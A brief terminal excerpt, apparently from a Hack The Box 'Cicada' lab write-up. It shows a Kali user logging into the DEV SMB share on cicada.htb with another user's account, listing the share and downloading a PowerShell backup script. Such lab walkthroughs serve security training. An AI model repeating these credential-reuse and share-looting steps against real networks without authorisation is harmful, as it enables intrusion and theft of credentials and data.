 ┌──(kali㉿kali)-[~/HTB/cicada]
└─$ smbclient \\\\cicada.htb\\DEV -U david.orelious
Password for [WORKGROUP\david.orelious]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Thu Mar 14 05:31:39 2024
  ..                                  D        0  Thu Mar 14 05:21:29 2024
  Backup_script.ps1                   A      601  Wed Aug 28 10:28:22 2024
                4168447 blocks of size 4096. 418209 blocks available
smb: \> get Backup_script.ps1
getting file \Backup_script.ps1 of size 601 as Backup_script.ps1 (7.6 KiloBytes/sec) (average 7.6 KiloBytes/sec)
smb: \>